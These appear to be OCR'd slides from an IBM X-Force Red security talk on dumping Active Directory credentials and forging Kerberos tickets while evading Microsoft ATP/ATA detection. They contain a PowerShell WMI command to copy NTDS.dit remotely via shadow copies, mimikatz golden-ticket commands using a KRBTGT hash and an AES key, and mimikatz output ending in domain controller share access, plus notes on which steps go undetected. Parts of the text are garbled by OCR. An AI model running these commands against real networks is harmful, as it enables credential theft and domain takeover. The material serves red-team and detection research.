

P. IBM Security

## Copying NTDS.dit File Remotely using the WMI Win32\_ShadowCopy Class

Using a technique by @0xbadjuju, we can use the WMI Win32 ShadowCopy Class to dump the ntds.dit via volume shadow copies without having to call vssadmin.exe

```
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
PS T:\> Invoke-WmiMethod -Class Win32_Process -Name create -ArgumentList "cmd.exe /c copy $DeviceObject\Windows\System32
              -ComputerName 10.1.11.170 -CREDENTIAL Scred
```

- Copying the NTDS.dit and SYSTEM files from a workstation isn't detected by ATP
- But is flagged only as a LOW severity event in ATA due to execution:



## Detected: Golden Tickets Detection (Using KRBTGT NTLM Hash)

kerberos::golden /user:EdwardAbbey /domain:prod.local /
sid:S-1-5-21-2184559304-2325842030-2845129662-500 /krbtgt:
43f53b1c3516a08b2c33ded83bff0c9f /groups:513,512,520,518,519 /ptt



## Not Detected: Using AES Key

07/12/2017 09:16 AM

07/12/2017 09:16 AM

<DIR>

<DIR>

```
kerberos::golden /user:JohnVanwagoner /domain:prod.local /
   sid:S-1-5-21-2184559304-2325842030-2845129662 /
   aes256: 0.5df6ed1616d67dc672d51814959b9b6de0d9f5f89c53d186eff3cea13bae2e9 /
   groups:512,513 /startoffset:-1 /endin:500 /renewmax:3000 /ptt
mimikatz # kerberos::golden /user:JohnVanwagoner /domain:prod.local /sid:S-1-5-21-2184559304-2325842030-2845129662 /aes256:05
186eff3cea13bae2e9 /groups:512,513 /startoffset:-1 /endin:10 /renewmax:3000 /ptt
        : JohnVanwagoner
User
Domain : prod.local (PROD)
        : S-1-5-21-2184559304-2325842030-2845129662
User Id : 500
Groups Id: *512 513
ServiceKey: 05df6ed1616d67dc672d51814959b9b6de0d9f5f89c53d186eff3cea13bae2e9 - aes256 hmac
Lifetime : 7/12/2017 3:40:25 PM ; 7/12/2017 3:50:25 PM ; 7/14/2017 5:40:25 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed

    EncTicketPart generated

    EncTicketPart encrypted

 * KrbCred generated
Golden ticket for 'JohnVanwagoner @ prod.local' successfully submitted for current session
mimikatz # exit
Bye!
C:\Users\JohnVanwagoner\Desktop>dir \\dc03.prod.local\c$\windows\ntds
 Volume in drive \\dc03.prod.local\c$ has no label.
 Volume Serial Number is 5C52-0D56
Directory of \\dc03.prod.local\c$\windows\ntds
```

## Big Thanks / Sources



- @angus\_tx, @nosteve, and the rest of the IBM X-Force Red crew
- @0xbadjuju, @\_nullbind, NetSPI for PowerUp SQL and WMI techniques
- @mattifestation and the rest of the ATP/ATA crew at MS
- @cobbr\_io, @danielhbohannon, @nikhil\_mitt, @kevin\_Robertson, @gentilkiwi, @armitagehacker, @harmj0y, @JershMagersh, @vysecurity, and many others for tools, techniques, and giving back to the community